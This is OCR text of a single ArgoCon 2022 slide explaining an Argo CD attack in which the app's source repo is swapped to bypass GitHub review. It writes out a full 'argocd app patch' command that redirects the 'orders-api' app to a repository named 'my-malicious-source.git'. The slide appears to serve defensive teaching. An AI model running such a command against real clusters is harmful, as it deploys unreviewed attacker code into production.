 Attack: change the App's source repo
Changing the app's source repo could allow the attacker to
bypass GitHub review requirements. They could fork the
deployment repo and add arbitrary resources.
$ argocd app patch orders-api --type=merge --patch='{
"spec": {
"source": {
"repoURL": "https://github.com/crenshaw-dev/my-malicious-source.git",
"path": "."
}
}
}'
11 | © 2022 Cloud Native Computing Foundation
INTUIT
ArgoCon
ArgoCon